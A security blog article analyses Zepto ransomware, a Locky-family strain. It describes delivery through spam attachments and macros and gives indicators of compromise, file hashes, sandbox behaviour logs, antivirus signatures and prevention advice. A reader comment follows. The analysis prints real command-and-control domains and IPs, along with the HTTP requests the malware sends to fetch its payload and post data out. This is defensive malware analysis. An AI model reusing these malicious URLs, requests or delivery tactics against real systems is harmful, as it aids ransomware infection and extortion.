Introduction
Ransomware is a malware which encrypts all files on disk and prevents the users from accessing their system. It has become a raging epidemic and has impacted thousands of organizations all across the globe. The new generation of ransomware, such as Locky and Zepto are delivered via spam e-mails with the common aim to extract money from the prey.
Source of Infection
Most organisations have substantial information security appliances such as anti-virus software, IPS/IDS systems, anti-spam systems, firewalls, web filters, etc. But in spite of these, infections of ransomware are becoming more and more widespread. This is because the malware is delivered via clever social engineering tactics that urge the target user to install the ransomware via e-mail. As a result, the files on machine or network get encrypted and the malware threatens the user to pay ransom in the form of bitcoins, in exchange for the decryption tool, which is needed to decrypt the encrypted files. Else the attackers threaten to release files on the world wide web.
There are two types of suspicious e-mail attachments:
- ZIP attachment: Opening zip archive will unzip file having extension .js (javascript).
- File name having .wsf/.docm extension: This appears less suspicious as it looks like a word document. The ‘m’ in ‘docm’ stands for macro. A macro is a program that is embedded in a word document that is used to automate repetitive tasks. It has VB programming code which runs a script. The docm file could be blank or has instructions to make you enable the macro. The macro executes the ransomware.
Usually the e-mail appears to be coming from a legitimate sender with an attachment, for instance a parcel service with attached delivery information or invoice details. It is crafted in such a way that it manages to make it to your inbox and the victim is tempted to open it.
When you open the attachment, ransomware is executed in background. It downloads the payload from the web. It then approaches the command & control server of the attacker, sends information about the target machine i.e. the one where malicious email was opened and downloads unique pubic key into the target machine.
Files such as PDFs, office documents, database files, and many other resource in the target machine are encrypted. The files in the connected network drives are also encrypted with this public key. After encrypting, it deletes the original files. When it is all done, the malware will notify you of the ransom demand by showing you any message that says what money you are required to pay, may be in the form of bitcoins etc. in exchange for the decryption key.
Usually such files that have instructions on how to pay the ransom are stored in the same folder where the victim’s files are encrypted, though it may might not be same always. The instruction file can be an .html file or may be an image showing the steps that the victim needs to undertake to recover their data.
The ransomware sometimes deletes the volume shadow copies of the Microsoft Windows operating system to arrest data recovery.
Why JavaScript as the weapon?
Black hats are using JavaScript attachments to inject ransomware because of following reasons:
- JavaScript is considered safe by the web browsers.
- The paper scroll icon is used as default for script files by Microsoft Windows which looks similar to text file icon which can be considered harmless.
- Microsoft Windows hides extension by default. If you append .js to Sample.txt, it will show Sample.txt which makes it look harmless.
Reasons why ransomware attacks are successful?
- The attackers smartly convince the victim to open attachments using social engineering techniques. For instance, you may get an e-mail with the subject: “Message from “ABCD Bank” with the malicious JavaScript as attachment or “Invoice <number>” with invoice as attachments.
When you click on such attachments, you get a dialog box which reads: “Macros have been disabled. Enable it to view the content”. Now if you enable macros, the ransomware gets executed.
Figure 1: E-mail Sample 
Figure 2: Sample Word document (attachment) - The only way to decrypt the files is by paying ransom. Otherwise attackers would release files in public. And such exposure of confidential data will lead to severe financial losses or a major embarrassment at the very least.
- Usually Microsoft Office macros are allowed in organisations. Hence, the malicious code can be masked in JavaScript or VBScript. Once you click on ‘Options’ (the button which you will be required to click to enable macros on Microsoft word document), the ransomware will start to execute.
Indicators of compromise (IOC)
- IOC can be the instruction files which were left by the attacker after encrypting files. The html file can have a name like this – “_help_instructions.html” or image file “_help_instructions.jpg”.
Some examples:
Figure 3: Instruction page dropped by locky ransomware 
Figure 4: Instruction page dropped by Zepto ransomware - Another IOC can be your data files, when they are renamed during encryption. For instance, the Zepto ransomware uses the naming convention which is combination of letters and numbers. The first half of every file is same and rest helps attacker to identify the target.

Figure 5: Naming convention
Understanding Zepto ransomware
Now that we have understood what a ransomware is, let us understand a new type of ransomware named as Zepto. It is a file-encrypting virus from the Locky family of Ransomware. It uses RSA-2048 and AES 128 ciphers encryption algorithm and hence the files have this extension (.zepto) derived from the malware name.
Once a Windows Script File (wsf file) has been saved to your hard disk and opened, a standard system program called wscript.exe will load the script, feed it into Windows Script Host (WSH), and then run it as regular program. Once the malicious script is executed through wscript, it downloads the payload from command and control servers.
The Zepto ransomware that we have used for the analysis was packed in Zip archive which contains the Windows script file. Details are as follow:
| File Name | <number>_<date of arrival>.wsf |
| File Size | 34656 bytes |
| File Type | XML 1.0 document text |
| Icon | |
| Script Language | Jscript |
| MD5 | f326ffc359425d7a18ab2c1672c0c4fe |
| SHA1 | cdb8c852941f2e3c807b3f0841b23452d10d7e07 |
| SHA 256 | 88e8f7eaa0bd61e21665dbc7464a9c333d501ed44c89bdaf2c00f1d0a6dcc6fb |
We opened the script in notepad and found hardcoded domains.
It seems that Zepto is sending requests to command and control servers to download the payload. We used hex decoder to decode and found following domains:
| Domain | IP Address | IP Location | ASN Number | Resolve Host | Whois Server |
| lobi.go.ro | 81.196.20.134 | Romania Bucharest Rcs & Rds Business | AS8708 RCS-RDS 73-75 Dr. Staicovici, RO (registered Mar 11, 1998) | 134.home.ro | whois.ripe.net |
| gruppa-yug.ru | 37.140.192.44 | Russian Federation Moscow Domain Names Registrar Reg.ru Ltd | AS197695 AS-REGRU , RU (registered Mar 28, 2011) | server46.hosting.reg.ru | whois.ripe.net |
| kuac.vtrbandaancha.net | 200.83.4.62 | Chile Santiago Vtr Banda Ancha S.a. | AS22047 VTR BANDA ANCHA S.A., CL (registered Jul 30, 2001) | pc-62-4-83-200.cm.vtr.net | whois.lacnic.net |
It performs the following HTTP requests:
| URI | Data |
| http://gruppa-yug.ru/09u9jn87?nPwmbEFSh=XFlbNXwgOc | GET /09u9jn87?nPwmbEFSh=XFlbNXwgOc HTTP/1.1
Accept: */* Accept-Encoding: gzip, deflate User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; InfoPath.2; .NET CLR 2.0.50727; .NET CLR 3.0.04506.648; .NET CLR 3.5.21022) Host: gruppa-yug.ru Connection: Keep-Alive |
| http://lobi.go.ro/09u9jn87?KkVsLC=yszsfpxEGu | GET /09u9jn87?KkVsLC=yszsfpxEGu HTTP/1.1
Accept: */* Accept-Encoding: gzip, deflate User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; InfoPath.2; .NET CLR 2.0.50727; .NET CLR 3.0.04506.648; .NET CLR 3.5.21022) Host: lobi.go.ro Connection: Keep-Alive |
| http://kuac.vtrbandaancha.net/09u9jn87?MlBHdvaaBNG=GMLsYDTm | GET /09u9jn87?MlBHdvaaBNG=GMLsYDTm HTTP/1.1
Accept: */* Accept-Encoding: gzip, deflate User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; InfoPath.2; .NET CLR 2.0.50727; .NET CLR 3.0.04506.648; .NET CLR 3.5.21022) Host: kuac.vtrbandaancha.net Connection: Keep-Alive |
“wscript.exe” drops the following files in the %temp% folder:
- wrmXNhWbacF.exe
Size 317KiB (324767 bytes) Type PE32 executable (GUI) Intel 80386, for MS Windows MD5 40d9db73fe5f3eb2d58c63c893911d74 SHA1 ca5e9f94ae8596be11c0651d57b354364eda7946 - IKvtxoiPx.exe
Size 317KiB (324767 bytes) Type PE32 executable (GUI) Intel 80386, for MS Windows MD5 40d9db73fe5f3eb2d58c63c893911d74 SHA1 ca5e9f94ae8596be11c0651d57b354364eda7946
wscript.exe extracts information from local web browsers:
- “wscript.exe” had access to
“%APPDATA%\Microsoft\Windows\IETldCache\index.dat” (Type: “FileHandle”) - “wscript.exe” had access to
“%APPDATA%\Microsoft\Windows\Cookies\index.dat” (Type: “FileHandle”) - “wscript.exe” had access to
“%APPDATA%\Microsoft\Windows\Cookies\index.dat” (Type: “FileHandle”) - “wrmXNhWbacF.exe” had access to “%LOCALAPPDATA%\Microsoft\Windows\History\History.IE5\index.dat”(Type: “FileHandle”)
It tries to hide footprints in index.dat or Internet cache:
“wscript.exe” (Access type: “QUERYVAL”; Path: “HKCU\SOFTWARE\MICROSOFT\WINDOWS\CURRENTVERSION\INTERNET SETTINGS\5.0\CACHE”; Key: “SCAVENGECACHEFILELIMIT”)
“wscript.exe” (Access type: “QUERYVAL”; Path: “HKLM\SOFTWARE\MICROSOFT\WINDOWS\CURRENTVERSION\INTERNET SETTINGS\5.0\CACHE”; Key: “SCAVENGECACHEFILELIMIT”)
“wscript.exe” (Access type: “QUERYVAL”; Path: “HKCU\SOFTWARE\MICROSOFT\WINDOWS\CURRENTVERSION\INTERNET SETTINGS”; Key: “DISABLECACHINGOFSSLPAGES”; Value: “00000000040000000400000000000000”)
“wscript.exe” (Access type: “QUERYVAL”; Path: “HKCU\SOFTWARE\MICROSOFT\WINDOWS\CURRENTVERSION\INTERNET SETTINGS”; Key: “BYPASSHTTPNOCACHECHECK”)
“wscript.exe” (Access type: “QUERYVAL”; Path: “HKLM\SOFTWARE\MICROSOFT\WINDOWS\CURRENTVERSION\INTERNET SETTINGS”; Key: “BYPASSHTTPNOCACHECHECK”)
“wscript.exe” (Access type: “QUERYVAL”; Path: “HKCU\SOFTWARE\MICROSOFT\WINDOWS\CURRENTVERSION\INTERNET SETTINGS”; Key: “BYPASSSSLNOCACHECHECK”)
“wscript.exe” (Access type: “QUERYVAL”; Path: “HKLM\SOFTWARE\MICROSOFT\WINDOWS\CURRENTVERSION\INTERNET SETTINGS”; Key: “BYPASSSSLNOCACHECHECK”)
“wrmXNhWbacF.exe” (Access type: “QUERYVAL”; Path: “HKCU\SOFTWARE\MICROSOFT\WINDOWS\CURRENTVERSION\INTERNET SETTINGS\5.0\CACHE”; Key: “SCAVENGECACHEFILELIMIT”)
“wrmXNhWbacF.exe” (Access type: “QUERYVAL”; Path: “HKLM\SOFTWARE\MICROSOFT\WINDOWS\CURRENTVERSION\INTERNET SETTINGS\5.0\CACHE”; Key: “SCAVENGECACHEFILELIMIT”)
“wrmXNhWbacF.exe” (Access type: “QUERYVAL”; Path: “HKCU\SOFTWARE\MICROSOFT\WINDOWS\CURRENTVERSION\INTERNET SETTINGS”; Key: “DISABLECACHINGOFSSLPAGES”; Value: “00000000040000000400000000000000”)
“wrmXNhWbacF.exe” (Access type: “QUERYVAL”; Path: “HKCU\SOFTWARE\MICROSOFT\WINDOWS\CURRENTVERSION\INTERNET SETTINGS”; Key: “BYPASSHTTPNOCACHECHECK”)
“wrmXNhWbacF.exe” (Access type: “QUERYVAL”; Path: “HKLM\SOFTWARE\MICROSOFT\WINDOWS\CURRENTVERSION\INTERNET SETTINGS”; Key: “BYPASSHTTPNOCACHECHECK”)
“wrmXNhWbacF.exe” (Access type: “QUERYVAL”; Path: “HKCU\SOFTWARE\MICROSOFT\WINDOWS\CURRENTVERSION\INTERNET SETTINGS”; Key: “BYPASSSSLNOCACHECHECK”)
“wrmXNhWbacF.exe” (Access type: “QUERYVAL”; Path: “HKLM\SOFTWARE\MICROSOFT\WINDOWS\CURRENTVERSION\INTERNET SETTINGS”; Key: “BYPASSSSLNOCACHECHECK”)
Reads active machine name:
“wscript.exe” (Path: “HKLM\SYSTEM\CONTROLSET001\CONTROL\COMPUTERNAME\ACTIVECOMPUTERNAME”; Key: “COMPUTERNAME”)
“wrmXNhWbacF.exe” (Path: “HKLM\SYSTEM\CONTROLSET001\CONTROL\COMPUTERNAME\ACTIVECOMPUTERNAME”; Key: “COMPUTERNAME”)
Reads the cryptographic machine GUID (Globally Unique Identifier):
“wscript.exe” (Path: “HKLM\SOFTWARE\MICROSOFT\CRYPTOGRAPHY”; Key: “MACHINEGUID”)
“wrmXNhWbacF.exe” (Path: “HKLM\SOFTWARE\MICROSOFT\CRYPTOGRAPHY”; Key: “MACHINEGUID”)
“IKvtxoiPx.exe” (Path: “HKLM\SOFTWARE\MICROSOFT\CRYPTOGRAPHY”; Key: “MACHINEGUID”)
POSTS files to webserver:
POST /upload/_dispatch.php HTTP/1.1
Accept: */*
Accept-Language: en-us
Referer: http://37.139.30.95/upload/
x-requested-with: XMLHttpRequest
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
Cache-Control: no-cache
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E)
Host: 37.139.30.95
Content-Length: 1068
Connection: Keep-Alive” with no payload
Reads configuration files:
“wscript.exe” read file “%USERPROFILE%\Users\PSPUBWS\Desktop\desktop.ini”
Modifies proxy settings:
“wscript.exe” (Access type: “SETVAL”; Path: “HKCU\SOFTWARE\MICROSOFT\WINDOWS\CURRENTVERSION\INTERNET SETTINGS”; Key: “PROXYENABLE”; Value: “00000000”)
“wscript.exe” (Access type: “DELETEVAL”; Path: “HKCU\SOFTWARE\MICROSOFT\WINDOWS\CURRENTVERSION\INTERNET SETTINGS”; Key: “PROXYSERVER”)
“wscript.exe” (Access type: “DELETEVAL”; Path: “HKCU\SOFTWARE\MICROSOFT\WINDOWS\CURRENTVERSION\INTERNET SETTINGS”; Key: “PROXYOVERRIDE”)
“wscript.exe” (Access type: “DELETEVAL”; Path: “HKCU\SOFTWARE\MICROSOFT\WINDOWS\CURRENTVERSION\INTERNET SETTINGS\ZONEMAP”; Key: “PROXYBYPASS”)
“wscript.exe” (Access type: “DELETEVAL”; Path: “HKLM\SOFTWARE\MICROSOFT\WINDOWS\CURRENTVERSION\INTERNET SETTINGS\ZONEMAP”; Key: “PROXYBYPASS”)
“wrmXNhWbacF.exe” (Access type: “SETVAL”; Path: “HKCU\SOFTWARE\MICROSOFT\WINDOWS\CURRENTVERSION\INTERNET SETTINGS”; Key: “PROXYENABLE”; Value: “00000000”)
“wrmXNhWbacF.exe” (Access type: “DELETEVAL”; Path: “HKCU\SOFTWARE\MICROSOFT\WINDOWS\CURRENTVERSION\INTERNET SETTINGS”; Key: “PROXYSERVER”)
“wrmXNhWbacF.exe” (Access type: “DELETEVAL”; Path: “HKCU\SOFTWARE\MICROSOFT\WINDOWS\CURRENTVERSION\INTERNET SETTINGS”; Key: “PROXYOVERRIDE”)
Queries sensitive Internet Explorer security settings
“wscript.exe” (Path: “HKCU\SOFTWARE\MICROSOFT\INTERNET EXPLORER\SECURITY”; Key: “DISABLESECURITYSETTINGSCHECK”)
Queries the display settings of system associated file extensions
“wscript.exe” (Access type: “QUERYVAL”; Path: “HKCR\SOFTWARE\CLASSES\SYSTEMFILEASSOCIATIONS\.EXE”; Key: “ALWAYSSHOWEXT”)
“wscript.exe” (Access type: “QUERYVAL”; Path: “HKCR\SOFTWARE\CLASSES\SYSTEMFILEASSOCIATIONS\.EXE”; Key: “NEVERSHOWEXT”)
Creates writable files in temporary directory
“wscript.exe” created file “%TEMP%\wrmXNhWbacF”
“wscript.exe” created file “%TEMP%\wrmXNhWbacF.exe”
“wscript.exe” created file “%TEMP%\IKvtxoiPx”
“wscript.exe” created file “%TEMP%\IKvtxoiPx.exe”
Creates mutants.
Mutex or mutant objects are usually used by genuine software which can also help defenders discover the presence of malicious programs on the system. Programs use mutex i.e. mutual exclusion objects as a locking mechanism to serialize access to a resource on the system. Malicious software often uses mutex objects for the same purpose as genuine software. Malware might use a mutex to avoid re-infecting the host:
“\Sessions\1\BaseNamedObjects\IESQMMUTEX_0_208”
“\Sessions\1\BaseNamedObjects\Local\c:!users!7fvldg4!appdata!local!microsoft!windows!temporary internet files!content.ie5!”
“\Sessions\1\BaseNamedObjects\Local\c:!users!7fvldg4!appdata!local!microsoft!windows!history!history.ie5!”
“\Sessions\1\BaseNamedObjects\Local\WininetStartupMutex”
“\Sessions\1\BaseNamedObjects\Local\WininetConnectionMutex”
“\Sessions\1\BaseNamedObjects\Local\WininetProxyRegistryMutex”
“\Sessions\1\BaseNamedObjects\Local\c:!users!7fvldg4!appdata!roaming!microsoft!windows!ietldcache!”
“\Sessions\1\BaseNamedObjects\RasPbFile”
“\Sessions\1\BaseNamedObjects\Local\ZonesCounterMutex”
“\Sessions\1\BaseNamedObjects\Local\ZoneAttributeCacheCounterMutex”
“\Sessions\1\BaseNamedObjects\Local\ZonesCacheCounterMutex”
“\Sessions\1\BaseNamedObjects\Local\ZonesLockedCacheCounterMutex”
“\Sessions\1\BaseNamedObjects\Local\c:!users!7fvldg4!appdata!roaming!microsoft!windows!cookies!”
Reads Windows Trust Settings:
“wscript.exe” (Path: “HKCU\SOFTWARE\MICROSOFT\WINDOWS\CURRENTVERSION\WINTRUST\TRUST PROVIDERS\SOFTWARE PUBLISHING”; Key: “STATE”)
List of Anti-virus tools which has signatures for detecting Zepto ransomware:
| Anti-Virus | Signature |
| MicroWorld-eScan | Trojan.JS.Downloader.EZK |
| nProtect | Trojan.JS.Downloader.EZK |
| CAT-QuickHeal | JS.Swabfex.KF |
| McAfee | JS/Locky.j |
| BitDefender | Trojan.JS.Downloader.EZK |
| Baidu | JS.Trojan-Downloader.Nemucod.cz |
| Cyren | JS/Nemucod.CA |
| Symantec | JS.Downloader |
| ESET-NOD32 | JS/TrojanDownloader.Nemucod.AOH |
| TrendMicro-HouseCall | JS_LOCKY.DLDVEO |
| Avast | JS:Downloader-DIW [Trj] |
| Kaspersky | Trojan-Downloader.JS.Agent.lyi |
| NANO-Antivirus | Trojan.Script.Heuristic-js.iacgm |
| AegisLab | Js.Dldr.Agent!c |
| Ad-Aware | Trojan.JS.Downloader.EZK |
| F-Secure | Trojan.JS.Downloader.EZK |
| DrWeb | JS.DownLoader.1857 |
| TrendMicro | JS_LOCKY.DLDVEO |
| McAfee-GW-Edition | JS/Locky.j |
| Sophos | Mal/JSDldr-M |
| F-Prot | JS/Nemucod.CA |
| Avira | JS/Dldr.Agent.25668 |
| Microsoft | TrojanDownloader:JS/Nemucod |
| Arcabit | Trojan.JS.Downloader.EZK |
| GData | Trojan.JS.Downloader.EZK |
| ALYac | Trojan.JS.Downloader.EZK |
| Tencent | Js.Trojan-downloader.Agent.Eacs |
| Ikarus | Evilware.Outbreak |
| Fortinet | JS/Nemucod.AOH!tr |
| AVG | JS/Downloader.Agent |
| Panda | JS/Dropper.ALF |
| Qihoo-360 | virus.js.gen.65 |
Security issues that need to be checked:
- Operating System or anti-virus is not updated regularly.
- Information security devices such as IDS/IPS, firewalls, etc. are not configured properly with updates signatures at least for known ransomware.
- Poor network segmentation can result into servers and end-user systems being in the same network.
- Inadequate backup plans such as no off-site backup, no real-time backup or no offline backups. Off-site backup is important but having it on geographically dispersed location is more important.
- Inappropriate user permissions on network drives.
- IT security administrator may have blocked .exe files in e-mails but not disabled Office macros. Enabling macros is not secure but organisation may need it for their work. So it needs to be correctly worked out.
Prevention
- Open .JS files with text editor: To defend against JavaScript attachments, set explorer to access .JS files with text editor. This ensures protection against JavaScript based malwares by identifying the file type and detect suspicious files. For example, Right click on the JS file and select open with notepad.

Figure 6: Open .JS files with text editor - Enable show file extensions: To defend against misleading extensions, set explorer to view file extensions. Attackers often disguise actual file extension to make you open it. You can avoid this by displaying files with their extensions, so that you are aware of files that you know you have to open or not.

Figure 7: Enable show file extensions - Be cautious about unsolicited attachments: If you have a doubt, whether you want to open it or not, leave it out.
- Backup regularly: Keep a recent backup copy off-site. Encrypt your backup so that it does not fall into wrong hands. Set restore points periodically. Use shadow explorer tool to look for shadow copies.
- Disable macros in document attachment received via e-mail: By default, Microsoft turns off using of macros as its security measure. If you need macros for specific departments like accounts, sales, etc., confirm with the sender of the e-mail that he or she actually sent it and then download it from the quarantine. Otherwise, ask your business partner to pack attachment into a password protected ZIP archive and share the password.
- Look after your account type: Don’t stay logged in as an administrator when not required. Avoid opening suspicious documents while you have administrator rights.
- Prefer installing Microsoft Office viewers: Viewers enable you see the documents without opening them in Microsoft office itself. Viewers doesn’t support macros.
- Patch early, patch often: Not all malware rely on macros. Sometimes they make use of bugs in applications installed in your machine. For example, web browser, Microsoft office, etc.
And be aware of latest security features updated to your business applications. For instance, the Microsoft Office 2016 has a feature which blocks macros from running in files from the internet. - Check sender and content of the e-mail: If the e-mail is coming from a source, verify it from the source to check if it is legitimate. Even if it is coming from a family member, friend or business partner, but you find it suspicious, please confirm it from them as there’s a possibility that their e-mail account gets compromised and spammed messages can be sent. Sometimes it may so happen that someone receives an email from your end and they contact you to confirm about it. In such cases, check your sent items and make sure your email account is not compromised.
- Abstain from clicking links in e-mail: Avoid clicking links in e-mails. Instead visit link directly from the web browser and make sure your browser has web reputation to check the link. Web reputation is a browser add-on which checks website reputation and safety information based on user’s experience. For example WOT (Web of Trust) add-on for Google Chrome and Mozilla Firefox.
Reference
- http://securityaffairs.co/wordpress/49094/malware/zepto-ransomware.html
- http://www.trendmicro.co.in/vinfo/in/security/news/cybercrime-and-digital-threats/looming-epidemic-zepto-ransomware-found-spreading-via-massive-spam-campaign
- https://www.sophos.com/en-us/medialibrary/Gated%20Assets/white%20papers/sophosransomwareprotectionwpna.pdf?la=en
Harsh S. Shah currently serves as Information Security Analyst at Network Intelligence India focusing on Breach Response Services.
You state that ZEPTO “POSTS” files. Do you know what information is actually stolen or uploaded to the C&C servers? Is it actual files it encrypts or general information like the GUID etc?